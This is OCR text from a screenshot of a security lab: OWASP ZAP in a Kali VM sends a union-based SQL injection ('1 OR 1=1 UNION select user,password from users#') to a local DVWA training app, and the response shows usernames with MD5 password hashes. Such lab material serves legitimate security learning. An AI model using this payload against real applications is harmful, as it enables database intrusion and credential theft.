 Ksli_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL... Vulnerability: SQL... OWASP ZAP - O... Manual Request E... root@kali: ~ 09:48 AM
Manual Request Editor
File Edit View Analyse Report
Standard Mode
Sites
Contexts
Sites
https://blocklists.settings.ser
http://127.0.0.1
dvwa
js
GET:add_event_listen
DVWA
GET:/
dvwa
Request Response
Header: Text Body: Text Send
HTTP/1.1 200 OK
Date: Mon, 15 Mar 2021 16:48:21 GMT
Server: Apache/2.4.41 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5529
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
x/68.0
select user,password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1 OR 1=1 UNION select user,password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1 OR 1=1 UNION select user,password from users#<br />First
name: Bob<br />Surname: Smith</pre><pre>ID: 1 OR 1=1 UNION select user,password from
users#<br />First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><
pre>ID: 1 OR 1=1 UNION select user,password from users#<br />First name: gordonb<br
/>Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1 OR 1=1 UNION select
user,password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1 OR 1=1 UNION select user,password
from users#<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</
pre><pre>ID: 1 OR 1=1 UNION select user,password from users#<br />First name: smithy<
br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
Time: 468 ms Body Length: 5529 bytes Total Length: 5857 bytes
History Search Alerts
Filter: OFF Export
Id Source Req. Timestamp ghest Alert Note Tags
129 Ma... 2021-03-15, 9:43:05 Medium Form, Script
130 Pro... 2021-03-15, 9:44:35 Medium Form, Script
131 Ma... 2021-03-15, 9:45:52 Medium
132 Ma... 2021-03-15, 9:46:38 Medium
133 Ma... 2021-03-15, 9:46:46 Medium Form, Script
134 Ma... 2021-03-15, 9:48:21 a.m. POST http://127.0.0.1/DVWA/vulnerabilities/sqli/ 200 OK 4... 5,529 bytes Medium Form, Script
Alerts 0 3 5 1 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
Right Ctrl